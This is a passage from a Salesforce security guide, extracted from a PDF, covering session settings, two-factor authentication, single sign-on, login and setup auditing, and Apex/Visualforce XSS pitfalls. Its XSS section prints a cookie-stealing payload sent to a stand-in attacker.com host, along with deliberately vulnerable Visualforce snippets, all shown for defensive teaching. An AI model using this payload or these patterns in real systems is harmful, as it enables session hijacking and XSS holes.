setting is available in:
Personal, Contact
Manager, Group,
Professional, and
Database.com Editions
(Valid IP addresses can be
set at the profile level for
Enterprise, Performance,
Unlimited, Developer, and
Database.com Editions)
The Lock sessions to
the IP address from
which they
originated setting is
available in: Enterprise,
Performance, Unlimited,
Developer, and
Database.com Editions
All other settings available
in: Personal, Contact
Manager, Group,
Professional, Enterprise,
Performance, Unlimited,
Developer, and
Database.com Editions
USER PERMISSIONS
To set session security:
Customize Application
You can modify session security settings to specify connection type, timeout settings, and more.
1. From Setup, click Security Controls > Session Settings.
2. Customize the session security settings.
Description Field
Length of time after which the system logs out inactive
users. For Portal users, the timeout is between 10
minutes and 12 hours even though you can only set it
as low as 15 minutes. Select a value between 15 minutes
and 12 hours. Choose a shorter timeout period if your
organization has sensitive information and you want
to enforce stricter security.
Timeout value
Note: The last active session time value isnt
updated until halfway through the timeout
period. That is, if you have a 30 minute timeout,
the system wont check for activity until 15
minutes have passed. For example, assume you
have a 30 minute timeout value. If you update
a record after 10 minutes, the last active session
time value wont be updated because there was
no activity after 15 minutes. Youll be logged out
in 20 more minutes (30 minutes total) because
the last active session time wasnt updated.
Suppose you update a record after 20 minutes.
Thats five minutes after the last active session
time is checked, so your timeout resets and you
have another 30 minutes before being logged
out, for a total of 50 minutes.
Determines whether the system prompts inactive users
with a timeout warning message. Users are prompted
30 seconds before timeout as specified by the
Timeout value.
Disable session timeout
warning popup
Requires that when sessions time out for inactive users,
current sessions become invalid. Browsers are
Force logout on session
timeout
automatically refreshed and return to the login page.
To access the organization again when this occurs, users
must log in again.
Note: Do not select Disable session
timeout warning popup when enabling
this option.
83
Setting Session Security Configuring Salesforce Security Features
Description Field
Determines whether user sessions are locked to the IP address from which
the user logged in; helping to prevent unauthorized persons from hijacking
a valid session.
Lock sessions to the IP address
from which they originated
Note: This may inhibit various applications and mobile devices.
Determines whether HTTPS is required to log in to or access Salesforce, apart
from Force.com sites, which can still be accessed using HTTP.
This option is enabled by default for security reasons.
Require secure connections
(HTTPS)
Note: The Resetting Passwords for Your Users page can only be
accessed using HTTPS.
Determines whether an administrator who is logged in as another user is
returned to their previous session after logging out as the secondary user.
If the option is enabled, an administrator must log in again to continue using
Salesforce after logging out as the user; otherwise, the administrator is returned
Force relogin after Login-As-User
to the original session after logging out as the user. This option is enabled by
default for new organizations beginning with the Summer 14 release.
Restricts session ID cookie access. A cookie with the HttpOnly attribute is not
accessible via non-HTTP methods, such as calls from JavaScript.
Require HttpOnly attribute
Note: If you have a custom or packaged application that uses
JavaScript to access session ID cookies, selecting Require
HttpOnly attribute breaks your application because it denies
the application access to the cookie. The Developer Console and AJAX
Toolkit debugging window are also not available if the Require
HttpOnly attribute is selected.
Sets the organization to send session information using a POST request, instead
of a GET request, for cross-domain exchanges, such as when a user is using a
Use POST requests for
cross-domain sessions
Visualforce page. In this context, POST requests are more secure than GET
requests, because POST requests keep the session information in the body of
the request. However, if you enable this setting, embedded content from
another domain, such as:
<img src="https://acme.force.com/pic.jpg"/>
might not display.
Allows the users browser to store usernames. If enabled, after an initial log
in, usernames are auto-filled into the User Name field on the login page.
Enable caching and password
autocomplete on login page
This preference is selected by default and caching and autocomplete are
enabled.
Enables users to receive a one-time PIN delivered via SMS. Once enabled,
administrators or users must verify their mobile phone number before taking
advantage of this feature. This setting is selected by default for all organizations.
Enable SMS-based identity
confirmation
84
Setting Session Security Configuring Salesforce Security Features
Description Field
Requires the use of security tokens for API logins from callouts, such as Apex
callouts or callouts using the AJAX proxy, in API version 31.0 and earlier. In API
version 32.0 and later, security tokens are required by default.
Require security tokens for API
logins from callouts (API version
31.0 and earlier)
Specifies a range of IP addresses users must log in from (inclusive), or the login
will fail. Users need to activate their computers to successfully log in from IP
addresses outside this range.
To specify a range, click New and enter a lower and upper IP address to define
the range.
Login IP Ranges
This field is not available in Enterprise, Unlimited, Performance, and Developer
Editions. In those editions, you can specify valid IP addresses per profile.
Protects against clickjack attacks on setup Salesforce pages. Clickjacking is
also known as a user interface redress attack. (Setup pages are available from
the Setup menu.)
Enable clickjack protection for
setup pages
Protects against clickjack attacks on non-setup Salesforce pages. Clickjacking
is also known as a user interface redress attack. Setup pages already include
Enable clickjack protection for
non-setup Salesforce pages
protection against clickjack attacks. (Setup pages are available from the Setup
menu.) This setting is selected by default for all organizations.
Protects against clickjack attacks on your Visualforce pages. Clickjacking is also
known as a user interface redress attack.
Enable clickjack protection for
non-setup customer Visualforce
pages
Warning: If you use custom Visualforce pages within a frame or iframe,
you may see a blank page or the page may display without the frame.
For example, Visualforce pages in a page layout do not function when
clickjack protection is on.
Protects against Cross Site Request Forgery (CSRF) attacks by modifying
non-setup pages to include a random string of characters in the URL
Enable CSRF protection on GET
requests on non-setup pages
parameters or as a hidden form field. With every GET and POST request, the
Enable CSRF protection on POST
requests on non-setup pages
application checks the validity of this string of characters and doesnt execute
the command unless the value found matches the value expected. This setting
is selected by default for all organizations.
3. Click Save.
Session-level Security
You can restrict access to certain types of resources based on the level of security associated with the authentication (login) method for
the users current session. By default, each login method has one of two security levels: Standard or High Assurance. You can change
the session security level and define policies so specified resources are only available to users with a High Assurance level.
The different authentication methods are assigned these security levels, by default.
Username and Password Standard
Delegated Authentication Standard
85
Setting Session Security Configuring Salesforce Security Features
Two-Factor Authentication High Assurance
Authentication Provider Standard
SAML Standard
Note: The security level for a SAML session can also be specified using the SessionLevel attribute of the SAML assertion
sent by the identity provider. The attribute can take one of two values, STANDARD or HIGH_ASSURANCE.
To change the security level associated with a login method:
1. From Setup, click Security Controls > Session Settings.
2. Under Session Security Levels, select the login method.
3. Click the Add or Remove arrow to move it to the proper category.
Currently, the only features that use session-level security are connected apps, reports, and dashboards. You can set policies requiring
High Assurance on these types of resources and specify an action to take if the session used to access the resource is not High Assurance.
The two supported actions are:
Block This blocks access to the resource by showing an insufficient privileges error.
Raise session level This redirects you to a Two-Factor Authentication flow for raising the sessions security level to High Assurance.
Once you complete the flow successfully, you can access the resource.
To set a High Assurance required policy for accessing a connected app:
1. From Setup, go to Administer > Manage Apps > Connected Apps.
2. Click Edit next to the connected app.
3. Select High Assurance session required.
4. Select one of the two actions presented.
5. Click Save.
To set a High Assurance required policy for accessing reports and dashboards:
1. From Setup, go to Build > Customize > Reports & Dashboards > Access Policies.
2. Select the High Assurance session required.
3. Select one of the two actions presented.
4. Click Save.
The session levels have no impact on any resources in the app other than connected apps, reports, and dashboards for which explicit
security policies have been defined.
86
Setting Session Security Configuring Salesforce Security Features
Setting Two-Factor Authentication Login Requirements
EDITIONS
Available in:
Enterprise
Performance
Unlimited
Developer
Database.com
USER PERMISSIONS
To edit profiles and
permission sets:
Manage Profiles and
Permission Sets
Administrators can require users to enter a time-based token generated from an authenticator app
when they log into Salesforce.
To require this verification every time users log into Salesforce, select the Two-Factor Authentication
for User Interface Logins permission in the user profile or permission set.
Note: Enhancing Security with Two-Factor Authentication (6:56 minutes)
See a demonstration of Two-Factor Authentication for Salesforce, and when to use it.
Users are prompted to add a time-based token the next time they log into Salesforce. They must
enter the changing token from their mobile app every time they log in.
Note: Users arent asked for a verification code the first time they log in to Salesforce.
Once users add a time-based token to their account they can also use the token to confirm their
identity when they activate their computer. Partner Portal and Customer Portal users arent required
to activate computers to log in.
IN THIS SECTION:
Adding a Time-Based Token
You can add a time-based token to your account to use a mobile authenticator app to activate your computer.
Removing or Resetting Time-Based Token Keys
Only one time-based token can be stored on a users account. The user must use the authenticator app on the same mobile device
to retrieve the token. If a user cant access the mobile authenticator app used to add the time-based token, administrators can remove
the key used to generate the token to deactivate it.
Adding a Time-Based Token
EDITIONS
Available in all editions
You can add a time-based token to your account to use a mobile authenticator app to activate your
computer.
Once you add a time-based token to your account, youll be prompted to enter the changing token
stored in the mobile app whenever Salesforce needs to confirm your identity, such as when you
log in from an unknown IP address.
Note: If you have the Two-Factor Authentication for User Interface Logins permission, you must enter this token every time you
log into Salesforce through the user interface. If you have the Two-Factor Authentication for API Logins permission, you must
enter this token to access the service instead of the standard security token.
1. Download the supported authenticator app for the type of mobile device youre using.
2. From your user detail page in Salesforce, click Add next to Time-Based Token.
3. For security purposes, youre prompted to log into your account.
4. Scan the QR code with the authenticator app on your mobile device.
Alternatively, you can manually enter your username and the key displayed when you click Cant scan the QR code? into the app.
5. Enter the token generated from the mobile app into the Token field in Salesforce.
87
Setting Two-Factor Authentication Login Requirements Configuring Salesforce Security Features
The authenticator app generates a new token every 30 seconds.
6. Click Verify and Add.
Removing or Resetting Time-Based Token Keys
EDITIONS
Available in all editions
Only one time-based token can be stored on a users account. The user must use the authenticator
app on the same mobile device to retrieve the token. If a user cant access the mobile authenticator
app used to add the time-based token, administrators can remove the key used to generate the
token to deactivate it.
For example, if a user lost the mobile device used to add a time-based token, the existing key must
be removed before adding a replacement device.
Note: If the user has the Two-Factor Authentication for User Interface Logins permission, he or she must add a new token when
next logging into Salesforce.
Users can also remove their key from the user detail page if they can access their account.
Click Remove next to Time-Based Token from the user detail page.
88
Removing or Resetting Time-Based Token Keys Configuring Salesforce Security Features
CHAPTER 4 Enabling Single Sign-On
Salesforce offers several ways to use single sign-on:
Federated authentication using Security Assertion Markup Language (SAML) allows you to send authentication and authorization
data between affiliated but unrelated Web services. This enables you to sign on to Salesforce from a client application. Federated
authentication using SAML is enabled by default for your organization.
Delegated authentication single sign-on enables you to integrate Salesforce with an authentication method that you choose. This
enables you to integrate authentication with your LDAP (Lightweight Directory Access Protocol) server, or perform single sign-on
by authenticating using a token instead of a password. You manage delegated authentication at the permission level, allowing some
users to use delegated authentication, while other users continue to use their Salesforce-managed password. Delegated authentication
is set by permissions, not by organization.
The primary reasons for using delegated authentication include:
Using a stronger type of user authentication, such as integration with a secure identity provider
Making your login page private and accessible only behind a corporate firewall
Differentiating your organization from all other companies that use Salesforce in order to reduce phishing attacks
You must request that this feature be enabled by salesforce.com. Contact salesforce.com to enable delegated authentication single
sign-on for your organization.
Authentication providers let your users log in to your Salesforce organization using their login credentials from an external service
provider. Salesforce supports the OpenId Connect protocol that allows users to log in from any OpenID provider such as Google,
Paypal, LinkedIn and other services supporting OpenID Connect. When authentication providers are enabled, Salesforce does not
validate a users password. Instead, Salesforce uses the users login credentials from the external service provider to establish
authentication credentials.
Benefits of Single Sign-On
Implementing single sign-on can offer the following advantages to your organization:
Reduced Administrative Costs: With single sign-on, users only need to memorize a single password to access both network
resources or external applications and Salesforce. When accessing Salesforce from inside the corporate network, users are logged
in seamlessly, without being prompted to enter a username or password. When accessing Salesforce from outside the corporate
network, the users corporate network login works to log them in. With fewer passwords to manage, system administrators receive
fewer requests to reset forgotten passwords.
Leverage Existing Investment: Many companies use a central LDAP database to manage user identities. By delegating Salesforce
authentication to this system, when a user is removed from the LDAP system, they can no longer access Salesforce. Consequently,
users who leave the company automatically lose access to company data after their departure.
Time Savings: On average, a user takes five to 20 seconds to log in to an online application; longer if they mistype their username
or password and are prompted to reenter them. With single sign-on in place, the need to manually log in to Salesforce is avoided.
These saved seconds add up to increased productivity.
Increased User Adoption: Due to the convenience of not having to log in, users are more likely to use Salesforce on a regular basis.
For example, users can send email messages that contain links to information in Salesforce.com such as records and reports. When
the recipients of the email message click the links, the corresponding Salesforce.com page opens automatically.
89
Increased Security: Any password policies that you have established for your corporate network will also be in effect for Salesforce.
In addition, sending an authentication credential that is only valid for a single use can increase security for users who have access
to sensitive data.
Delegated Authentication Best Practices
Consider the following best practices when implementing delegated authentication single sign-on for your organization.
Your organizations implementation of the Web service must be accessible by salesforce.com servers. This means you must deploy
the Web service on a server in your DMZ. Remember to use your servers external DNS name when entering the Delegated
Gateway URL in the Delegated authentication section in Salesforce (from Setup, click Security Controls > Single Sign-On
Settings).
If salesforce.com and your system cannot connect, or the request takes longer than 10 seconds to process, the login attempt fails.
An error is reported to the user indicating that his or her corporate authentication service is down.
Namespaces, element names, and capitalization must be exact in SOAP requests. Wherever possible, generate your server stub from
the WSDL to ensure accuracy.
For security reasons, you should make your Web service available by SSL only. You must use an SSL certificate from a trusted provider,
such as Verisign or Thawte. For a full list of trusted providers, contact salesforce.com.
The IP address that originated the login request is sourceIp. Use this information to restrict access based on the users location.
Note that the Salesforce feature that validates login IP ranges continues to be in effect for single sign-on users. For more information,
see Setting Login Restrictions on page 39.
You may need to map your organizations internal usernames and Salesforce usernames. If your organization does not follow a
standard mapping, you may be able to extend your user database schema (for example, Active Directory) to include the Salesforce
username as an attribute of a user account. Your authentication service can then use this attribute to map back to a user account.
We recommend that you do not enable single sign-on for system administrators. If your system administrators are single sign-on
users and your single sign-on server has an outage, they have no way to log in to Salesforce. System administrators should always
be able to log in to Salesforce so they can disable single sign-on in the event of a problem.
We recommend that you use a Developer Edition account or a sandbox when developing a single sign-on solution before
implementing it in your organization. To sign up for a free Developer Edition account, go to developer.salesforce.com.
Make sure to test your implementation with Salesforce.com clients such as Salesforce for Outlook, Connect for Office, and Connect
Offline. For more information, see Single Sign-On for Salesforce clients.
Federated Authentication using SAML Best Practices
Consider the following best practices when implementing federated single sign-on with SAML for your organization.
Obtain the Salesforce Login URL value from the Single Sign On Settings configuration page and put it in the corresponding
configuration parameter of your Identity Provider (sometimes called the Recipient URL).
Salesforce allows a maximum of three minutes for clock skew with your IDP server; make sure your servers clock is up-to-date.
If you are unable to log in with SAML assertion, always check the login history and note the error message. Use the SAML Assertion
Validator on the Single Sign On Settings configuration page to troubleshoot.
You need to map your organizations internal usernames and Salesforce usernames. You have two choices to do this: add a unique
identifier to the FederationIdentifier field of each Salesforce user, or extend your user database schema (for example,
Active Directory) to include the Salesforce username as an attribute of a user account. Choose the corresponding option for the
SAML User ID Type field and configure your authentication service to send the identifier in SAML assertions.
90
Enabling Single Sign-On
Before allowing users to log in with SAML assertions, enable the SAML organization preference and provide all the necessary
configurations.
Use the My Domain feature to prevent users from logging in to Salesforce directly, and gives administrators more control over login
policies.
We recommend that you use Developer Edition account or a sandbox when testing a SAML single sign-on solution. To sign up for
a free Developer Edition account, go to developer.salesforce.com.
All sandbox copies are made with federated authentication with SAML disabled. Any configuration information is preserved, except
the value for Salesforce Login URL. The Salesforce Login URL is updated to match your sandbox URL, for
example http://cs1.salesforce.com, after you re-enable SAML. To enable SAML in the sandbox copy, from Setup, click
Security Controls > Single Sign-On Settings; then click Edit, and select SAML Enabled.
Your identity provider must allow you to set the service providers audience URL. The value must match the Entity ID value in
the single sign-on configuration. The default value is https://saml.salesforce.com.
Single Sign-On for Portals Best Practices
Customer Portals and partner portals are not available for new organizations in the Summer 13 release or later. Use Communities instead.
For more information about single sign-on and SAML for Communities, see Configuring SAML for Communities in Getting Started
With Communities. If you continue to use portals, note the following information.
Only SAML version 2.0 can be used with portals.
Only Customer Portals and partner portals are supported.
Service provider initiated login is not supported.
Both the portal_id and organization_id attributes are required for single sign-on for portals. If only one is specified,
the user receives an error.
If both the portal_id and organization_id attributes are populated in the SAML assertion, the user is directed to that
portal login. If neither is populated, the user is directed to the regular SAML Salesforce login.
More than one portal can be used with a single organization.
91
Enabling Single Sign-On
CHAPTER 5 Monitoring Your Organization's Security
Review the following sections for detailed instructions and tips on monitoring the security of your Salesforce organization.
Monitoring Login History
EDITIONS
Available in all editions
USER PERMISSIONS
To monitor logins:
Manage Users
On this page, Administrators can monitor the successful and failed login attempts for their
organization and enabled portals or communities. The columns on this page provide information
about each login attempt. The login history page displays the most recent 20,000 entries in the
login history database. If you need to see more records, you can download the information to a
CSV or GZIP file.
Contact Manager, Group, Professional, Enterprise,
Unlimited, Performance, and Developer Editions
To download the information into a CSV or GZIP file:
1. From Setup, click Manage Users > Login History.
2. Click one of the following radio buttons:
Excel csv file: This downloads a CSV file of all user logins to your Salesforce organization for the past six months. This report
includes logins through the API.
gzipped Excel csv file: This downloads a CSV file of all user logins to your Salesforce organization for the past six months. This
report includes logins through the API. The file is compressed and this is the preferred option for quickest download time.
3. Select the file contents. You can choose All Logins. which includes API access logins, or Web Site Logins Only.
4. Click Download Now.
Note: Older versions of Microsoft Excel cannot open files with more than 65,536 rows. If you cannot open a large file in Excel, see
the Microsoft Help and Support article about handling large files.
You can create new list views sorted by Login Time and Login URL. For example, you could create a view of all logins between a particular
time range. Like the default view, a custom view filters the most recent 20,000 rows in the login history database.
To create a new view, click Create New View from the page. Fill in the following:
1. Enter View Name
Enter the name to appear in the View drop-down list.
2. Specify Filter Criteria.
You can filter by Login Time and Login URL.
3. Select Fields to Display
The default fields are automatically selected. You can choose up to 15 different fields to display in your view. You can display only
the fields that are available in your page layout. When you select a long text area field, up to 255 characters are displayed in the list
view.
92
To see the last ten successful and failed logins for a specific user, from Setup, click Manage Users > Users, click on the Full Name
for the user, and scroll to the Login History section.
Viewing Your Login History
To view your personal login history:
1. At the top of any Salesforce page, click the down arrow next to your name. From the menu under your name, select Setup or My
Settingswhichever one appears.
2. From the left pane, select one of the following:
If you clicked Setup, click My Personal Information > Personal Information, then scroll to the Login History related list to
view your last ten logins.
If you clicked My Settings, click Personal > Login History.
3. To download a CSV file of your login history for the past six months, click the Download... link.
Note: For security purposes, Salesforce may require users to pass a CAPTCHA user verification test to export data from their
organization. This simple text-entry test prevents malicious programs from accessing your organization's data. To pass the test,
users must correctly type the two words displayed on the overlay into the overlay's text box field. Note that the words entered
into the text box field must be separated by a space.
Single Sign-On with SAML
If your organization has set up single sign-on using identity provider certificates (written in SAML), you may see login history messages
specific to single sign-on.
My Domain
If you are using My Domain, you can identify which users are logging in with the new login URL, and when. From Setup, click Manage
Users > Login History and look at the Username and Login URL columns.
Tracking Field History
EDITIONS
Available in: Contact
Manager, Group,
Professional, Enterprise,
Performance, Unlimited,
Developer, and
Database.com Editions
Standard Objects are not
available in Database.com
You can select certain fields to track, and display the field history in the History related list of an
object. You can track the field history of custom objects, as well as the history of the following
standard objects:
Accounts
Cases
Contacts
Entitlements
Service contracts
Contract line items
Contracts
Leads
Opportunities
93
Tracking Field History Monitoring Your Organization's Security
Articles
Solutions
Modifying any of these fields adds a new entry to the History related list. All entries include the date, time, nature of the change, and
who made the change. Note that not all field types are available for history tracking. Certain changes, such as case escalations, are always
tracked.
Considerations
Changes to fields with more than 255 characters are tracked as edited, and their old and new values are not recorded.
Tracked field values are not automatically translated; they display in the language in which they were made. For example, if a field
is changed from Green to Verde, Verde is displayed no matter what a users language is, unless the field value has been
translated into other languages via the Translation Workbench. This also applies to record types and picklist values.
Changes to custom field labels that have been translated via the Translation Workbench are shown in the locale of the user viewing
the History related list. For example, if a custom field label is Red and translated into Spanish as Rojo, then a user with a Spanish
locale will see the custom field label as Rojo. Otherwise, the user will see the custom field label as Red.
Changes to date fields, number fields, and standard fields are shown in the locale of the user viewing the History related list. For
example, a date change to August, 5, 2012 shows as 8/5/2012 for a user with the English (United States) locale, and as
5/8/2012 for a user with the English (United Kingdom) locale.
Tracking Field History for Standard Objects
EDITIONS
Available in: Contact
Manager, Group,
Professional, Enterprise,
Performance, Unlimited,
Developer, and
Database.com Editions
Standard Objects are not
available in Database.com
USER PERMISSIONS
To set up which fields are
tracked:
Customize Application
If you use both business accounts and person accounts, review the following before enabling
account field history tracking:
Field history tracking for accounts affects both business accounts and person accounts.
Enabling field history tracking on person accounts does not enable field history tracking on
personal contacts.
To set up field history tracking:
1. From Setup, click Customize.
2. Select the object you want to configure.
3. Click Fields > Set History Tracking.
Note: When you enable tracking for an object, be sure to customize your page layouts
to include the objects history related list.
4. For accounts, contacts, leads, and opportunities, select the Enable Account History,
Enable Contact History, Enable Lead History, or Enable
Opportunity History checkbox.
5. Choose the fields you want tracked.
You can select a combination of up to 20 standard and custom fields per object. This limit includes fields on business accounts and
person accounts.
Certain changes, such as case escalations, are always tracked.
You cant track the following fields:
Formula, roll-up summary, or auto-number fields
Created By and Last Modified By
94
Tracking Field History for Standard Objects Monitoring Your Organization's Security
Expected Revenue field on opportunities
Master Solution Title or the Master Solution Details fields on solutions; these fields display only for
translated solutions in organizations with multilingual solutions enabled.
6. Click Save.
Salesforce tracks history from this date and time forward. Changes made prior to this date and time are not included.
Tracking Field History for Custom Objects
EDITIONS
Available in: Contact
Manager, Group,
Professional, Enterprise,
Performance, Unlimited,
Developer, and
Database.com Editions
Standard Objects are not
available in Database.com
USER PERMISSIONS
To set up which fields are
tracked:
Customize Application
To track field history for custom objects:
1. From Setup, click Create > Objects.
2. Click Edit next to the name of the custom object.
3. Select the Track Field History checkbox.
Note: When you enable tracking for an object, be sure to customize your page layouts
to include the objects history related list.
4. Click Save.
5. Click Set History Tracking in the Custom Fields & Relationships section.
This section allows you to set a custom objects history for both standard and custom fields.
6. Choose the fields you want tracked.
You can select up to 20 standard and custom fields per object. You cant track:
Formula, roll-up summary, or auto-number fields
Created By and Last Modified By
7. Click Save.
Salesforce tracks history from this date and time forward. Changes made prior to this date and time are not included.
Methods for Archiving Field History
EDITIONS
Available in: Contact
Manager, Group,
Professional, Enterprise,
Performance, Unlimited,
Developer, and
Database.com Editions
Standard Objects are not
available in Database.com
To archive field history, you can use one of the following options:
Schedule a regular export of FieldHistory data.
Export an object-specific field history report to a CSV file.
Run a query using the SOAP API and save your results.
Note: Salesforce is offering a field history retention pilot that lets you use the API to specify
field history retention date ranges. See the Spring 14 release notes for more information.
95
Tracking Field History for Custom Objects Monitoring Your Organization's Security
Disabling Field History Tracking
EDITIONS
Available in: Contact
Manager, Group,
Professional, Enterprise,
Performance, Unlimited,
Developer, and
Database.com Editions
Standard Objects are not
available in Database.com
USER PERMISSIONS
To set up which fields are
tracked:
Customize Application
Note: You cannot disable field history tracking for an object if a field on the object is
referenced in Apex.
1. Select the object whose field history tracking you want to disable.
a. For standard objects, from Setup, click Customize.
b. For custom objects, from Setup, click Create > Objects.
2. Deselect the Track Field History checkbox.
If you deselect the checkbox, the History related list is automatically removed from the associated
objects page layouts.
If you disable field history tracking on a standard object, you can still report on its history data
up to the date and time that you disabled tracking. If you disable field history tracking on a
custom object, then you cannot report on its field history.
Monitoring Setup Changes
EDITIONS
Available in: Contact
Manager, Group,
Professional, Enterprise,
Performance, Unlimited,
Developer, and
Database.com Editions
In Database.com, the setup
audit trail history only audits
setup changes for features
that are included in
Database.com.
USER PERMISSIONS
To view audit trail history:
View Setup and
Configuration
The setup audit trail history helps you track the recent setup changes that you and other
administrators have made to your organization. This can be especially useful in organizations with
multiple administrators.
To view the setup audit trail history, from Setup, click Security Controls > View Setup Audit Trail.
To download your organizations full setup history for the past 180 days, click the Download link.
The setup audit trail history shows you the 20 most recent setup changes made to your organization.
It lists the date of the change, who made it, and what the change was. Additionally, if a delegate
(such as an administrator or customer support representative) makes a setup change on behalf of
an end-user, the Delegate User column shows the delegates username. For example, if a user grants
login access to an administrator and the administrator makes a setup change, the administrators
username is listed.
The setup audit trail history tracks the following types of changes:
Changes Tracked Setup
Administration
Company information, default settings such as language or locale, and
company message changes
Multiple currency setup changes
User, portal user, role, permission set, and profile changes
Email address changes for any user
Deleting email attachments sent as links
Creating, editing, or deleting email footers
Record type changes, including creating or renaming record types and
assigning record types to profiles
96
Disabling Field History Tracking Monitoring Your Organization's Security
Changes Tracked Setup
Changes to divisions, including creating and editing divisions, transferring divisions, and changing users
default division
Adding or deleting certificates
Domain name changes
Enabling or disabling Salesforce as an identity provider
Customization
Changes to user interface settings, such as collapsible sections, Quick Create, hover details, or the related
list hover links
Page layout, action layout, and search layout changes
Changes to compact layouts
Changes to the Salesforce1 navigation menu
Changes made using inline editing
Custom field and field-level security changes, including changes to formulas, picklist values, and custom
field attributes like the format of auto-number fields or masking of encrypted fields
Changes to lead settings, lead assignment rules, and lead queues
Changes to activity settings
Changes to support settings, business hours, case assignment and escalation rules, and case queues
Any changes made by salesforce.com Customer Support at your request
Changes to tab names, including tabs that you reset to the original tab name
Changes to custom apps (including Salesforce console apps), custom objects, and custom tabs
Changes to contract settings
Changes to forecast settings
Enabling or disabling Email-to-Case or On-Demand Email-to-Case
Changes to custom buttons, links, and s-controls, including standard button overrides
Enabling or disabling drag-and-drop scheduling
Enabling, disabling, or customizing similar opportunities
Enabling or disabling quotes
Changes to data category groups, data categories, and category-group assignments to objects
Changes to article types
Changes to category groups and categories
Changes to Salesforce Knowledge settings
Changes to ideas settings
Changes to answers settings
Changes to field tracking in feeds
Changes to campaign influence settings
Activating or deactivating critical updates
Enabling or disabling Chatter email notifications
Enabling or disabling Chatter new user creation settings for invitations and email domains
97
Monitoring Setup Changes Monitoring Your Organization's Security
Changes Tracked Setup
Security and Sharing
Public groups, sharing rule changes, and organization-wide sharing, including the Grant Access Using
Hierarchies option
Password policy changes
Password resets
Session settings changes, such as changing the session timeout setting
Changes to delegated administration groups and the items delegated administrators can manage. Setup
changes made by delegated administrators are tracked as well.
How many records a user emptied from their Recycle Bin and from the organizations Recycle Bin
Changes to SAML (Security Assertion Markup Language) configuration settings
Changes to Salesforce certificates
Enabling or disabling identity providers
Changes to service providers
Data Management
Mass delete use, including when a mass delete exceeds the users Recycle Bin limit of 5000 deleted records.
The oldest, excess records will be permanently removed from the Recycle Bin within two hours of the mass
delete transaction time.
Data export requests
Use of the campaign member import wizard
Mass transfer use
Changes to reporting snapshots, including defining, deleting, or changing the source report or target object
on an reporting snapshot
Import wizard use
Development
Changes to Apex classes and triggers
Changes to Visualforce pages, custom components, or static resources
Changes to Flexible Pages
Changes to custom settings
Changes to remote access definitions
Changes to Force.comSites settings
Various Setup
Creation of an API usage metering notification
Changes to territories
Changes to Workflow & Approvals settings
Changes to approval processes
Creation and deletion of workflow actions
Changes to Visual Workflow files
Packages from Force.comAppExchange that you installed or uninstalled
Using the application
Changes to account team and opportunity team selling settings
Activation of Google Apps services
98
Monitoring Setup Changes Monitoring Your Organization's Security
Changes Tracked Setup
Changes to mobile configuration settings, including data sets, mobile views, and excluded fields
A user with the Manage External Users permission logging into the partner portal as a partner user
A user with the Edit Self-Service Users permission logging into the Salesforce Customer Portal as a Customer
Portal user
Enabling or disabling a partner portal account
Disabling a Salesforce Customer Portal account
Enabling or disabling a Salesforce Customer Portal and creating multiple Customer Portals
Creating and changing entitlement processes and entitlement templates
Enabling or disabling self-registration for a Salesforce Customer Portal
Enabling or disabling Customer Portal or partner portal users
99
Monitoring Setup Changes Monitoring Your Organization's Security
CHAPTER 6 Security Tips for Apex and Visualforce
Development
EDITIONS
Available in: Group,
Professional, Enterprise,
Performance, Unlimited,
Developer, and
Database.com Editions
Visualforce is not available
in Database.com.
Understanding Security
The powerful combination of Apex and Visualforce pages allow Force.com developers to provide
custom functionality and business logic to Salesforce or create a completely new stand-alone
product running inside the Force.com platform. However, as with any programming language,
developers must be cognizant of potential security-related pitfalls.
Salesforce.com has incorporated several security defenses into the Force.com platform itself.
However, careless developers can still bypass the built-in defenses in many cases and expose their
applications and customers to security risks. Many of the coding mistakes a developer can make
on the Force.com platform are similar to general Web application security vulnerabilities, while
others are unique to Apex.
To certify an application for AppExchange, it is important that developers learn and understand the security flaws described here. For
additional information, see the Force.com Security Resources page on Salesforce Developers at
https://developer.salesforce.com/page/Security.
Cross-Site Scripting (XSS)
Cross-site scripting (XSS) attacks cover a broad range of attacks where malicious HTML or client-side scripting is provided to a Web
application. The Web application includes malicious scripting in a response to a user of the Web application. The user then unknowingly
becomes the victim of the attack. The attacker has used the Web application as an intermediary in the attack, taking advantage of the
victim's trust for the Web application. Most applications that display dynamic Web pages without properly validating the data are likely
to be vulnerable. Attacks against the website are especially easy if input from one user is intended to be displayed to another user. Some
obvious possibilities include bulletin board or user comment-style websites, news, or email archives.
For example, assume the following script is included in a Force.com page using a script component, an on* event, or a Visualforce
page.
<script>var foo = '{!$CurrentPage.parameters.userparam}';script>var foo =
'{!$CurrentPage.parameters.userparam}';</script>
This script block inserts the value of the user-supplied userparam onto the page. The attacker can then enter the following value for
userparam:
1';document.location='http://www.attacker.com/cgi-bin/cookie.cgi?'%2Bdocument.cookie;var%20foo='2
In this case, all of the cookies for the current page are sent to www.attacker.com as the query string in the request to the
cookie.cgi script. At this point, the attacker has the victim's session cookie and can connect to the Web application as if they were
the victim.
The attacker can post a malicious script using a Website or email. Web application users not only see the attacker's input, but their
browser can execute the attacker's script in a trusted context. With this ability, the attacker can perform a wide variety of attacks against
the victim. These range from simple actions, such as opening and closing windows, to more malicious attacks, such as stealing data or
session cookies, allowing an attacker full access to the victim's session.
For more information on this attack in general, see the following articles:
100
http://www.owasp.org/index.php/Cross_Site_Scripting
http://www.cgisecurity.com/xss-faq.html
http://www.owasp.org/index.php/Testing_for_Cross_site_scripting
http://www.google.com/search?q=cross-site+scripting
Within the Force.com platform there are several anti-XSS defenses in place. For example, salesforce.com has implemented filters that
screen out harmful characters in most output methods. For the developer using standard classes and output methods, the threats of
XSS flaws have been largely mitigated. However, the creative developer can still find ways to intentionally or accidentally bypass the
default controls. The following sections show where protection does and does not exist.
Existing Protection
All standard Visualforce components, which start with <apex>, have anti-XSS filters in place. For example, the following code is normally
vulnerable to an XSS attack because it takes user-supplied input and outputs it directly back to the user, but the <apex:outputText>
tag is XSS-safe. All characters that appear to be HTML tags are converted to their literal form. For example, the < character is converted
to < so that a literal < displays on the user's screen.
<apex:outputText>
{!$CurrentPage.parameters.userInput}
</apex:outputText>
Disabling Escape on Visualforce Tags
By default, nearly all Visualforce tags escape the XSS-vulnerable characters. It is possible to disable this behavior by setting the optional
attribute escape="false". For example, the following output is vulnerable to XSS attacks:
<apex:outputText escape="false" value="{!$CurrentPage.parameters.userInput}" />
Programming Items Not Protected from XSS
The following items do not have built-in XSS protections, so take extra care when using these tags and objects. This is because these
items were intended to allow the developer to customize the page by inserting script commands. It does not makes sense to include
anti-XSS filters on commands that are intentionally added to a page.
Custom JavaScript
If you write your own JavaScript, the Force.com platform has no way to protect you. For example, the following code is vulnerable
to XSS if used in JavaScript.
<script>
var foo = location.search;
